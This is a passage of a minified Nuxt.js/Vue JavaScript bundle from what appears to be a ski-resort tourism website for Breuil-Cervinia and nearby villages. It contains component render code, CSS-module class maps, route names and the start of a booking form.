r={props:{pretitle:{type:String,default:""},title:{type:String,default:""},description:{type:String,default:""},ctaLabel:{type:String,default:""},link:{type:String,default:""},nuxtLink:{type:String,default:""}}},o=n(297),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.textCard,"u-flex u-flex-column u-justify-between u-full-width-perc u-full-height-perc u-relative u-pv-30 u-sm-mb-20 u-ph-30"]},[e("div",[t.pretitle?e("TextBlock",[e("p",{staticClass:"size-16 medium secondary"},[t._v(t._s(t.pretitle))])]):t._e(),t._v(" "),t.title?e("TextBlock",{class:[t.$style.textCardContent,"u-mt-10"]},[e("p",{staticClass:"size-25 demi",domProps:{innerHTML:t._s(t.title)}})]):t._e(),t._v(" "),t.description?e("TextBlock",{class:[t.$style.textCardContent,"u-mt-20"]},[e("p",{staticClass:"size-16 dark-grey",domProps:{innerHTML:t._s(t.description)}})]):t._e()],1),t._v(" "),t.link?e("div",{class:[t.$style.textCardIcons,"u-mt-50"]},[e("a",{staticClass:"u-flex u-items-center",attrs:{href:t.link}},[e("span",{staticClass:"size-18 medium u-pb-5"},[t._v(t._s(t.ctaLabel))]),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1)]):t._e(),t._v(" "),t.nuxtLink?e("div",{class:[t.$style.textCardIcons,"u-mt-50"]},[e("NuxtLink",{staticClass:"u-flex u-items-center",attrs:{to:t.localePath(t.nuxtLink)}},[e("span",{staticClass:"size-18 medium u-pb-5"},[t._v(t._s(t.ctaLabel))]),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1)],1):t._e()])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";e.a={}},,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){t.exports={footer:"_4-wyF",footerContent:"gdnpi",changeLangFooter:"TWNYZ",footerCervino:"A97by",logoFooter:"MgaUg"}},function(t,e,n){t.exports={socialWrap:"sMhKA",social:"Hfxwo",socialFb:"wtw1x",socialTw:"_6-VXQ",socialIn:"Bx-Y8",socialYt:"jDkKE",socialTl:"umS04",socialTikTok:"KFrHq"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={bgShape:"duUIM",bgShapeRotate:"j2EOh",bgShapes:"wyUPY"}},function(t,e,n){t.exports={changeLang:"ASqx5",currentLang:"vD8R2",changeLangActive:"LtyIH",otherLang:"owMB5"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={homeHero:"JDLDB",homeHeroNoCards:"IflcG",heroNews:"XqmsN",homeHeroVideo:"ZHmiS",homeHeroTitle:"_3Tuut",homeHeroSlider:"_7ZTJn",videoPoster:"ax33x",homeHeroImage:"WTWiz",animated:"mu+PF",scaleImage:"LWZNj",paused:"oWcd4",homeHeroCards:"V+P7z",cardHero:"bUb7t",cardHeroActive:"jcyD9",cardHeroImage:"E2B2L",ctaDetails:"VFRo7",homeHeroCardsLabel:"IdcgK",bullets:"mob70",homeHeroWindy:"pfY7X"}},function(t,e,n){t.exports={homeQuickNews:"Xkmlk",infoClose:"bnGsU",titleQuickNews:"w8Xxt"}},function(t,e,n){t.exports={iconWrapper:"vPGdd",iconBorder:"MUA0K",icon:"_4FODG",iconRounded:"-73PK",iconShadow:"Wt6KP",iconShapeBg:"LeUCT",shapeBg:"_5SIEQ",iconShapeBgCarousel:"MDL-S",iconRev:"btmKF",shapeBgCarousel:"pT0bL",shapeBgCarouselRevY:"YlDeD",shapeBgCarouselRevX:"_45PXO"}},function(t,e,n){t.exports={regular:"Jv9LG",medium:"_12LTx",demi:"ebc-z",bold:"fJZki","size-120":"p3K1r","size-70":"e-mJ8","size-50":"xJF7K","size-35":"_0gjBa","size-30":"VpdsQ","size-25":"cg5nI","size-20":"s-P1J","size-18":"s6C0R","size-18-fluid":"DA2mi","size-16":"RZ8De","size-14":"_3Zj2f",localitaTabs:"POksS",localitaTab:"_57v1e",statusItems:"SBMhl",status:"CyBEa",mainStatus:"yiPDg",iconStatus:"yo8mM",mainStatusPiste:"xmuEd",dataStatus:"vv1Cd",weatherStatus:"TzOjR",labelKm:"kG-4D",iconWind:"DSDLp",iconWindBottom:"tv9qo",activeTab:"K179U",openingInfo:"_4kdII",impiantoStatus:"-8KdZ",links:"SuU+x",linksBtn:"TjyH-",iconLink:"hFct5",singleLink:"ToJrO",singleLinkName:"KSJKs",iconSelect:"elBFp",listLinks:"c2-Ik"}},function(t,e,n){t.exports={cardShop:"lnTYU",cardShopImage:"-dHfh",cardShopBtns:"_3rjnE",cardShopAnimation:"p60zl",cardShopCart:"QY5SN",cardShopArrow:"_5UMcY"}},function(t,e,n){t.exports={homeHightlights:"TGV+t",highlightsItem:"Myyia",highlightsCta:"j4KM2",highlightsCtaLabel:"HSgYW",highlightsCtaIcon:"CmM3w",highlightsItemLink:"fOR-4"}},function(t,e,n){t.exports={homeSkirama:"NqQVH",imageSkirama:"Omhqs",skiramaImage:"qs8G1",ctaDownloadPDF:"oDwKX"}},function(t,e,n){t.exports={regular:"d0BVt",medium:"XAT17",demi:"jCQgX",bold:"lDM2o","size-120":"Wi7xV","size-90":"VeeaI","size-70":"qQSe5","size-50":"_8bZ+S","size-35":"_1Ip2c","size-30":"yFGdz","size-25":"KrCoM","size-20":"hx1fm",bookingForm:"QfftF",dateWrp:"ZdU2l","size-18":"c-CE8","size-18-fluid":"neUXo","size-16":"dxlOq","size-16-fluid":"vRgKi","size-14":"vkvFe","text-underline":"_87YzW",iconPicker:"kpLAe",selected:"hFvg7",selectLocation:"mBDHc",bookingFormSingle:"LpEIP"}},function(t,e,n){t.exports={dropDown:"ZDZXg",selectCurrent:"Yw+TI",selectCurrentNoBg:"M3o6w",dropDownActive:"_4QHNv",selectOptions:"my5FH",buttonHide:"rUR62"}},function(t,e,n){t.exports={bannerEvents:"_1C2Mt",bannerEventsBg:"_7fA1S",bannerEventsCards:"HWHkA",navigation:"jQW7D",btnNext:"lKiFe",btnPrev:"sdSw9"}},function(t,e,n){t.exports={eventCardSmall:"_3NUKM",eventImageSmall:"DsYzr",eventDateSmall:"qmuoA",eventDateBg:"_9XRgf",bgMain:"MORM+",bgRight:"NbhOR",bgLeft:"rlLTM"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={textCard:"_1quOB",textCardIcons:"CRza7"}},function(t,e,n){t.exports={bannerVideo:"nmDwt",btnPlay:"_9jA1-",bannerVideoImage:"F-TJs"}},function(t,e,n){t.exports={ytWrp:"ar1Kb",ytWrpActive:"vNyKj",videoWrp:"rXUlJ",btnClose:"Zgl+8",iconCloseBtn:"scnLz"}},function(t,e,n){t.exports={whereMobile:"_0hC5X",europeSvg:"zj2nz",aostaLocation:"_02W6m",ginevraLocation:"T+VCr",zurichLocation:"vgYhH",title:"Fc3vC"}},function(t,e,n){t.exports={instaFeed:"ygMDx"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={cta:"WObm0",ctaContent:"HJB9l",iconCta:"Fuji5",ctaDownload:"IBjpH"}},function(t,e,n){t.exports={heroPage:"mXb6b",heroPageImage:"Csb03",heroTitle:"_7gUMK"}},function(t,e,n){t.exports={cardMain:"pIKxy",cardMainImage:"HN8Ou",cardMainContent:"lvgaL",cardMainLabel:"N0R-P",eventDate:"oyttW",eventContent:"llBBM",arrowCta:"vOHbJ"}},function(t,e,n){t.exports={changeLocalita:"OaAV1",currentLocalita:"DuPXW",changeLocalitaActive:"uZ+Bz",listLocalita:"Ye28a",buttonHide:"fjA7r",activityRainBanner:"eaY7o",activityRainIcon:"PYyNk",activityRainArrow:"PmoaZ",activityIspirareBanner:"-pSEz",activityIspirareCta:"QnwuO"}},function(t,e,n){t.exports={eventCard:"lOJ36",eventImage:"csx34",eventDate:"T9mtv",eventContent:"GcaMO",arrowCta:"YIMrw"}},function(t,e,n){t.exports={relatedActivities:"_6jRIq",navigation:"Ki1hb",btnNext:"oyNUE",btnPrev:"_4v-tq",relatedRain:"C9O+R",relatedLiftIcon:"wz9G2",relatedCta:"-dVpX"}},function(t,e,n){t.exports={cardActivity:"Qtuor",cardActivityImage:"eIkMz",cardContent:"M3d-r",cardActivityTag:"wp7+s",cardActivityDuration:"gdXcG",cardActivityDifficulty:"_2C2K+"}},function(t,e,n){t.exports={colImpianti:"tdML+",impiantiPiste:"rLR13",impiantiPista:"RQMiP",pista:"SCRxh",impiantoStatus:"qIu6q",pistaLevel:"HoFyK",mainStatus:"czyd7",iconStatus:"Au5dp",dataStatus:"jn16+",labelKm:"zgMvH"}},function(t,e,n){t.exports={colImpianti:"TMBV2",impiantiPiste:"QtJhH",impiantiPista:"_9mYiO",pista:"jcfMw",impiantoStatus:"NMMCh",pistaLevel:"paiBs",localitaTabs:"SjROQ",stickyTabs:"byfag",localitaTab:"V-Fp+",activeTab:"_1d7rc",disabledTab:"HE8OW",legenda:"Elfxm",stickyTabsHeaderInfoOpened:"D0wrD",stickyTabsActive:"N5W2K",openingInfo:"POMoh",links:"J7vkM",linksBtn:"sNJBc",iconLink:"bTvj3",singleLink:"no8fa",singleLinkName:"uC46W",iconSelect:"_9Wl+g",listLinks:"_1A+2A"}},function(t,e,n){t.exports={colImpianti:"x72V-",impiantiPiste:"WwS0t",impiantiPista:"XkWFh",pista:"eJcKh",impiantoStatus:"_9IHol",pistaLevel:"WMHCU",localitaTabs:"yK2uj",stickyTabs:"o3Eqj",localitaTab:"t+Qts",activeTab:"YjH20",openingInfo:"Ke4hP",links:"yzoBq",linksBtn:"VPFA0",iconLink:"OrzRe",singleLink:"MYoer",singleLinkName:"GDmnu",iconSelect:"dMLjL",listLinks:"fECbE"}},function(t,e,n){t.exports={impiantiLegenda:"LUCHO",impiantiLegendaContent:"vx+3y",colImpianti:"vjRBl",impiantiPiste:"QR904",impiantoStatus:"JvO5J",impiantoStatusF:"_7G4d5",impiantoStatusP:"-S15K",impiantoStatusO:"wiOBE",impiantoStatusHP:"iyfAO",pistaLevel:"Q7T6k",pistaLevelN:"_3DaQ+",pistaLevelR:"FidWO",pistaLevelB:"PdxiW",legendaButton:"RhHnJ"}},function(t,e,n){t.exports={skiramaIframe:"RC4WI",descriptionAlpineGrid:"_6yAs3",alpineCrossing:"hYjsq",alpineCrossingStatus:"KKBqi",headerStatusIconGreen:"z5DNo",headerStatusIconOrange:"AaXa+",headerStatusIconRed:"fM8sy"}},function(t,e,n){t.exports={articleHeroBack:"YS6Pe",sliderHero:"+BYem",navigation:"AM4hQ",btnNext:"fA9Uz",btnPrev:"gNjCB",openVideo:"uHOoP"}},function(t,e,n){t.exports={regular:"S-DkK",medium:"_32Phl",demi:"_0V6Bh",bold:"FS2If","size-120":"XePG7","size-90":"wDltg","size-70":"_2vHyC","size-50":"U1Cev",articleContent:"jaV46","size-35":"mq3rx","size-30":"KR7Qi","size-25":"iEyqj","size-20":"Qe9QO","size-18":"jcgw-","size-18-fluid":"_6jCn+","size-16":"KYFKm","size-16-fluid":"BB4RI","size-14":"_82Y5p","text-underline":"zEjnK"}},function(t,e,n){t.exports={sidebarBorder:"_6XdTp",contactLabel:"de6OR"}},function(t,e,n){t.exports={weatherBollettino:"mzk-t",logoPrint:"p3dZh",qrCode:"AWWdt",weatherBollettinoUpdate:"SMDDa",summaryWeatherIcon:"rOLa7",weatherBollettinoBg:"Y6c74",contentAosta:"PlyU4",iconAostaLink:"J3dq4",bollettinoBottom:"GCg-L",bollettinoBottomIlMeteo:"_7a+4J",logoIlMeteo:"zVr2o",noPrint:"_6GrqJ"}},function(t,e,n){t.exports={weatherBollettino:"GVmOA",logoPrint:"IBd8B",qrCode:"AMqFv",weatherBollettinoUpdate:"-W44g",summaryWeatherIcon:"KKeti",weatherBollettinoBg:"_6Sb4J",boxWeatherShadow:"OtYxF",boxWeather:"HHL8B",mapTitle:"MAz9f",mapLogo:"rKVZg",mapItem:"_66oia",bollettinoWeatherIcon:"wJDJV",mapItemCervinia:"nv-Hi",mapItemValt:"_8SlOd",mapItemChamois:"x5o7X",mapItemTorgnon:"ldfR8"}},function(t,e,n){t.exports={regular:"IYJuD",medium:"v1zKU",demi:"bUl6B",bold:"UGfVO","size-120":"Dpdh2","size-90":"ClxoP","size-70":"BvcMh","size-50":"z0vrK","size-35":"lpeCu","size-30":"WYZGR",bollettinoContent:"txxdQ","size-25":"zNWSj","size-20":"AkDDR","size-18":"_8mNCT","size-18-fluid":"IuWR2","size-16":"y7Zij","size-16-fluid":"iKvuZ","size-14":"_7rgNt","text-underline":"n468Q",boxWeatherShadow:"_9JLKE",boxWeather:"WKTiM",bollettinoWeatherIcon:"XQyoi"}},function(t,e,n){t.exports={regular:"XjH3f",medium:"MIbOI",demi:"jBMdw",bold:"lakJ6","size-120":"_8GFqu","size-90":"mbUEO","size-70":"if4-R","size-50":"+HPMA","size-35":"QnkoC","size-30":"ur6O-",bollettinoContent:"X6Ilp","size-25":"WWU6X","size-20":"KKFTe","size-18":"_1hEwr","size-18-fluid":"S3kGe","size-16":"TMb8S","size-16-fluid":"GzxxP","size-14":"kqA5a","text-underline":"+Ja0T",boxWeatherShadow:"_4yTBS",boxWeather:"_1jiYB"}},function(t,e,n){t.exports={bollettinoWeatherIcon:"rfJdq",weatherItemTime:"s8COa"}},function(t,e,n){t.exports={bollettinoNeve:"H-sXi",title:"uDExb",tableBollettinoWrp:"HcBfK",tableBollettino:"DD2Zg",pericoloValanghe:"kpCCY",pericoloNumber:"anpIX"}},function(t,e,n){t.exports={centraline:"SxqTB",ctaCentraline:"ZuZUO",centralineMain:"_6zkBG",cardCentralina:"KgRT2",centralineIframe:"DceVT",tableCentralineWrp:"srZJQ",tableCentraline:"XboGq",colStation:"-yhai"}},function(t,e,n){t.exports={cardCentralina:"euR2V"}},function(t,e,n){t.exports={otherServicesBg:"w384v"}},function(t,e,n){t.exports={changeLocalita:"_25B8S",currentLocalita:"XPPbn",changeLocalitaActive:"wwcDb",listLocalita:"+sHzC",buttonHide:"JHaWl",activityRainBanner:"euK0X",activityRainIcon:"FrFQ7",activityRainArrow:"fE8Uw",activityIspirareBanner:"ER0Gl",activityIspirareCta:"NCPmQ"}},function(t,e,n){t.exports={serviceCard:"PNHav",serviceCardVertical:"rdHBT",serviceImage:"WGlYV",serviceContent:"o4wTq"}},function(t,e,n){t.exports={serviziOtherCard:"ARy47"}},function(t,e,n){t.exports={promoCard:"KtGWO",promoImage:"cuhZ2",promoContent:"QhzmH",promoCardBtn:"_6OMrH"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={skiramaIframe:"_5y3tO",pisteMap:"hdoRD",titlePDF:"wt+wp",ctaPDF:"r7qWx",pistePhoneContent:"_33QXS",pistePhoneBadges:"jreRp",pistePhoneImage:"PthzK",pistePhoneCard:"ExtVa"}},function(t,e,n){t.exports={regular:"hEFWm",medium:"bGtgv",demi:"VBFOE",bold:"GZ4q6","size-120":"KiQ2a","size-70":"Ur5tH","size-50":"BYp4c","size-35":"Qt408","size-30":"riVpl","size-25":"B77Wd","size-20":"A6kL6","size-18":"FJ4O-","size-18-fluid":"Ndlrf","size-16":"HlI6A","size-14":"QrfWE",tourSlider:"TJ9I3",navigation:"NwMjp",btnNext:"_3xdNz",btnPrev:"YM759",singleTour:"yEibo",openItem:"T9Gmj"}},function(t,e,n){t.exports={smartTvPage:"JPJGb"}},function(t,e,n){t.exports={header:"kavtm",headerCenter:"-lTDt",headerStatus:"BUrc8",headerStatusIcon:"eTIYQ",headerStatusIconGreen:"jiKV+",headerStatusIconRed:"RR7x8",headerLogo:"QHe2q",horizontalLogo:"HeIz8"}},function(t,e,n){t.exports={regular:"+mSAQ",medium:"_16q9G",demi:"Y61Hb",bold:"wwFx5","size-120":"Ydn7M","size-70":"ne6Pj","size-50":"l9mAz","size-35":"x2BLG","size-30":"_6ONdM","size-25":"DTIXL","size-20":"Mi3Ym","size-18":"feuMC","size-18-fluid":"aumD3","size-16":"D2I3F","size-14":"S4Vv4",header__right:"mPym8",infoIcon:"D5Rde",infoVisible:"_5Rie0"}},function(t,e,n){t.exports={colImpianti:"vSDA8",impiantiPista:"_4EFcA",colTitle:"I1jRK",colTitlePiste:"X0H1F",dataStatus:"yf1Vq",dataStatusSeparator:"wc0qU",pista:"-Wbsd",impiantoStatus:"V7bOx",pistaLevel:"F+7In",localitaTabs:"y6yWe",localitaTab:"IICPn",activeTab:"Sffnx",disabledTab:"WKFjH",legenda:"mtRjX"}},function(t,e,n){t.exports={colImpianti:"QZ5jX",impiantiPista:"_1jod4",colTitle:"_0ONd+",colTitlePiste:"jGYYB",dataStatus:"GbLIa",dataStatusSeparator:"l0SVw",pista:"_96qdI",impiantoStatus:"bx-ig",pistaLevel:"NX8MK"}},function(t,e,n){t.exports={impiantiLegendaContent:"TFjCm",colImpianti:"_0cGVH",impiantoStatus:"M0Jpv",impiantoStatusF:"_81nGU",impiantoStatusP:"YfJDL",impiantoStatusO:"eZgkV",impiantoStatusHP:"_5dfED",pistaLevel:"pfKUm",pistaLevelN:"_2O6R9",pistaLevelR:"J6106",pistaLevelB:"XZpJ4"}},function(t,e,n){t.exports={smartTvPage:"GCvTV",skiramaIframe:"_64Pyb"}},function(t,e,n){t.exports={camPage:"_7nY9f"}},function(t,e,n){t.exports={panoCamsSlider:"ibWAN",navigation:"fUF-I",btnNext:"IKk28",btnPrev:"t3PpR",singleCam:"ifyLK"}},function(t,e,n){t.exports={regular:"roY5M",medium:"Hbk3-",demi:"zNO+C",bold:"raYkn","size-120":"Lju6N","size-70":"JuJ50","size-50":"eLYEO","size-35":"W45C4","size-30":"zSnmB","size-25":"flUW1","size-20":"FJQc8","size-18":"HUceK","size-18-fluid":"csI2O","size-16":"G+mE9","size-14":"+LY0x",staticCamsSlider:"jhwvk",navigation:"pmSmB",btnNext:"TsUYm",btnPrev:"OcPWA",singleCamStatic:"XGFlP"}},function(t,e,n){t.exports={tabs:"_9uo9p",tab:"Jrj99",tabSelected:"ZQhgI"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={mainServices:"I+P6Q",mainServicesCard:"GJh74",image:"e3oNP",mainServicesTitle:"esxhC",mainServicesIcons:"NCO+M"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={pageTransparency:"PJlJa",space:"_2wQn+",ctaTransparency:"g4eVw",table:"k24oN",tHead:"FlRcH",tRow:"-yHpk"}},function(t,e,n){t.exports={changeLocalita:"AuYhX",currentLocalita:"J73DQ",changeLocalitaActive:"_67ycr",listLocalita:"_06mW3",buttonHide:"_4P7-l",activityRainBanner:"yeqQX",activityRainIcon:"_86A8S",activityRainArrow:"_2ZqvH",activityIspirareBanner:"PAa4n",activityIspirareCta:"b7Bp0"}},function(t,e,n){t.exports={listActivities:"OTeUD",listCard:"rGy6d",changeLocalita:"PPVQz",currentLocalita:"uAYmF",changeLocalitaActive:"tzgaZ",listLocalita:"rueAb",buttonHide:"w6xH8",activityRainBanner:"DJ4Xn",activityRainIcon:"_5EMxw",activityRainArrow:"i6jmc",activityIspirareBanner:"-IWTO",activityIspirareCta:"rmhPF"}},function(t,e,n){t.exports={loader:"Ag1hG",mainLogo:"+ooDS"}},function(t,e,n){t.exports={headerBg:"NWYNA",mainLogo:"IIHdP",horizontalLogo:"AYqi5",header:"vUIbh",headerCenter:"TMkXE",headerStatus:"CRuHU",headerStatusLabelWrp:"FkAOa",headerStatusLabel:"U4QfZ",headerStatusLabelGreen:"l9eIU",headerStatusLabelOrange:"k7BGK",headerStatusLabelRed:"_27oKU",headerStatusIcon:"-Wk9U",headerStatusIconGreen:"r-zu6",headerStatusIconOrange:"pd6PY",headerStatusIconRed:"ad8-p",headerStatusIconSticky:"_7TBhx",globalText:"YZBAJ",headerLogo:"_3528M",alpineCrossing:"_6ZyEZ",alpineCrossingStatus:"+0FkY"}},function(t,e,n){t.exports={header__hamburger:"c6j08",headerBtnShop:"emNhr",header__btnMenu:"cZR98"}},function(t,e,n){t.exports={regular:"ApD9X",medium:"f42xv",demi:"_9hKZk",bold:"SUB3a","size-120":"iScGr","size-70":"QBg2W","size-50":"bZHAU","size-35":"E3Zp-","size-30":"_0wa5G","size-25":"C9skl","size-20":"G7Mj3","size-18":"_0eKwE","size-18-fluid":"j-EJH","size-16":"-iHVl","size-14":"_46gZZ",header__main:"_4ruBB",infoIcon:"_0eJkG",infoCam:"RtR2P",infoLabel:"Ognil",infoVisible:"W6p0w",infoData:"edagF"}},function(t,e,n){t.exports={switchSeason:"_1L+eI",switchSeasonBtn:"I1t6n",switchSeasonIcon:"yga-8",checked:"RIkFr",switchSlider:"C2fbM"}},function(t,e,n){t.exports={shopBtn:"xOA5E",active:"KxTu4"}},function(t,e,n){t.exports={menu:"r2tRj",menuLeftContainer:"_7QDcb",menuLinks:"cF5wh",menuContact:"A8tHz",secondaryMenu:"IuNsT",menuBg:"tOXqD",menuContent:"Zid0q",menuItem:"NyzBo",downloadItem:"KLdI7",menuImg:"LTO6K",btnClose:"ANmr0",alpineCrossing:"eZkHA",alpineCrossingStatus:"sKA0-",headerStatusIconGreen:"OM7XD",headerStatusIconOrange:"izSfb",headerStatusIconRed:"AmrFj"}},function(t,e,n){"use strict";n.r(e);n(3),n(20),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{mainCard:{type:Object,default:function(){}},pageSlug:{type:String,default:""},date:{type:Boolean,default:!1}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(305),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.cardMain,"u-sm-ph-25 u-items-stretch u-justify-center u-sm-mt-80 u-mt-160 u-relative"]},[e("NuxtLink",{class:[t.$style.cardMainImage,"col-6_12--desk col-5_12--wide u-relative"],attrs:{to:t.localePath({name:t.pageSlug,params:{slug:t.mainCard.slug}})}},[Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.cardMainLabel,"size-18 medium u-upp u-absolute"]},[t._v(t._s(t.optionsAPI.strings.varie.in_vetrina))]):t._e(),t._v(" "),t.mainCard.image?e("LazyFigure",{staticClass:"u-full-height-perc u-full-width-perc u-relative u-overflow-hidden",attrs:{image:t.mainCard.image.large,sizes:[t.mainCard.image.card[0]+" 480w",t.mainCard.image.large[0]+" 1024w"]}},[t.date?e("BgShape",{class:[t.$style.eventDate,"u-absolute"],attrs:{label:t.mainCard.data,rotate:""}}):t._e()],1):t._e()],1),t._v(" "),e("div",{class:t.$style.cardMainContent},[e("div",[t.mainCard.tax_localita||t.mainCard.tax_categorie?e("span",{class:[t.date?"demi u-upp size-18 secondary":"label u-inline-block size-16 u-upp"],domProps:{innerHTML:t._s(t.date?t.mainCard.tax_localita[0].name:t.mainCard.tax_categorie[0].name)}}):t._e(),t._v(" "),e("Title",{staticClass:"size-35 demi u-upp u-mt-20",attrs:{"html-tag":"h3",content:t.mainCard.title}}),t._v(" "),e("TextBlock",{staticClass:"u-sm-pt-10 u-pt-15"},[e("p",{staticClass:"size-16 darkGrey",domProps:{innerHTML:t._s(t.mainCard.excerpt)}})]),t._v(" "),e("NuxtLink",{class:[t.$style.arrowCta,"u-block"],attrs:{to:t.localePath({name:t.pageSlug,params:{slug:t.mainCard.slug}})}},[e("Icon",{attrs:{icon:"arrow",border:""}})],1)],1)])],1)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{BgShape:n(90).default,LazyFigure:n(63).default,Title:n(51).default,TextBlock:n(44).default,Icon:n(16).default})},,,,,,,function(t,e){t.exports.URLS={EVENTS:{IT:"eventi",EN:"eventi",FR:"eventi"},EVENTS_ARCHIVE:{IT:"archivio-eventi",EN:"archivio-eventi",FR:"archivio-eventi"},SERVICES:{IT:"ospitalita-servizi",EN:"ospitalita-servizi",FR:"ospitalita-servizi"},ACTIVITIES:{IT:"cosa-fare",EN:"cosa-fare",FR:"cosa-fare"},ACTIVITIES_RAIN:{IT:"cosa-fare-pioggia",EN:"cosa-fare-pioggia",FR:"cosa-fare-pioggia"},NEWS_ARCHIVE:{IT:"news",EN:"news",FR:"news"},TRASPARENCY:{IT:"societa-trasparente",EN:"societa-trasparente",FR:"societa-trasparente"}}},function(t,e,n){"use strict";n(62),n(4),n(8),n(60),n(61),n(65),n(9),n(57),n(36),n(20),n(68),n(53),n(28),n(6),n(35),n(69),n(54);var r=n(7);function o(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return l(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,d=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){d=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(d)throw o}}}}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var c=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},d=window.cancelIdleCallback||function(t){clearTimeout(t)},m=window.IntersectionObserver&&new window.IntersectionObserver((function(t){t.forEach((function(t){var e=t.intersectionRatio,link=t.target;e<=0||!link.__prefetch||link.__prefetch()}))}));e.a={name:"NuxtLink",extends:r.a.component("RouterLink"),props:{prefetch:{type:Boolean,default:!0},noPrefetch:{type:Boolean,default:!1}},mounted:function(){this.prefetch&&!this.noPrefetch&&(this.handleId=c(this.observe,{timeout:2e3}))},beforeDestroy:function(){d(this.handleId),this.__observed&&(m.unobserve(this.$el),delete this.$el.__prefetch)},methods:{observe:function(){m&&this.shouldPrefetch()&&(this.$el.__prefetch=this.prefetchLink.bind(this),m.observe(this.$el),this.__observed=!0)},shouldPrefetch:function(){return this.getPrefetchComponents().length>0},canPrefetch:function(){var t=navigator.connection;return!(this.$nuxt.isOffline||t&&((t.effectiveType||"").includes("2g")||t.saveData))},getPrefetchComponents:function(){return this.$router.resolve(this.to,this.$route,this.append).resolved.matched.map((function(t){return t.components.default})).filter((function(t){return"function"==typeof t&&!t.options&&!t.__prefetched}))},prefetchLink:function(){if(this.canPrefetch()){m.unobserve(this.$el);var t,e=o(this.getPrefetchComponents());try{for(e.s();!(t=e.n()).done;){var n=t.value,r=n();r instanceof Promise&&r.catch((function(){})),n.__prefetched=!0}}catch(t){e.e(t)}finally{e.f()}}}}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(46),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={props:{isHome:{type:Boolean,default:!1},idPrenotazione:{type:String,default:null}},data:function(){return{localita:[{label:"Breuil-Cervinia",value:"BREUIL-CERVINIA"},{label:"Chamois",value:"CHAMOIS"},{label:"Torgnon",value:"TORGNON"},{label:"Valtournenche",value:"VALTOURNENCHE"}],defaultAdults:"2",defaultChildren:"0",date_arrive:"",date_leave:"",nights:1,adults:"",children:"",location:""}},computed:c(c({},Object(o.b)(["optionsAPI"])),{},{getParams:function(){var 